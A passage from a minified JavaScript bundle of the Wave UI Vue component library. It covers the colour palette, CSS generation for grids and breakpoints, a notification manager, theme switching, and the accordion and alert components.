      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, Ns = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ms = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== Ns && (Ns = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ms(e), window.addEventListener("resize", () => Ms(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
}, vd = window.Vue.renderList, Ls = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ls, null, vd(i.notifications, (r) => (Io(), Os(Ls, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Ad = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Nd = window.Vue.reactive, Md = window.Vue.inject;
let Ks = !1;
const Ld = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, As);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Md("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Ld(s) : s.switchTheme(i.theme, !0), gd(s), Ad(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Nd(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], As));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
